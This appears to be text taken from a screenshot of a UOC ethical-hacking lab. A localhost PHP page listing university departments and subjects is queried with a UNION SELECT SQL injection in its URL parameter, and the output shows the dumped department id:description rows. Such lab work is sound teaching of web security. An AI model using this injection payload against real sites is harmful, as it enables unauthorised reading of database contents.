 localhost:8000/departamento.php?departamento=1%20union%20select%20concat(id,0x3a,descr)%20from%20departamento
UOC
Thu, 12 Nov 2026 12:26:06 +0000 UTC
Seleccione un departamento y podrás ver las asignaturas
que imparten
Departamento
Selecciona un departamento
Asignaturas
Hacking Etico
Hacking Etico
Criptografia
Auditoria informatica
0:Informatica
1:Ciberseguridad
2:Humanidades
3:Ingenieria software